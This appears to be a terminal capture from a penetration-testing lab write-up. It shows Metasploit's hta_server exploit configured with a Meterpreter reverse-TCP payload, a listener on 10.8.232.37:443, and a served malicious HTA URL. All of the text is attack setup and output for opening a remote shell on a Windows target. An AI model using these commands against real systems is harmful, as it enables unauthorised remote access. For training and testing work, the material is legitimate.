 Terminal
msf6 > use exploit/windows/misc/hta_server
msf6 exploit(windows/misc/hta_server) > set LHOST 10.8.232.37
LHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set LPORT 443
LPORT => 443
msf6 exploit(windows/misc/hta_server) > set SRVHOST 10.8.232.37
SRVHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.8.232.37:443
[*] Using URL: http://10.8.232.37:8080/TkWV9zkd.hta
[*] Server started.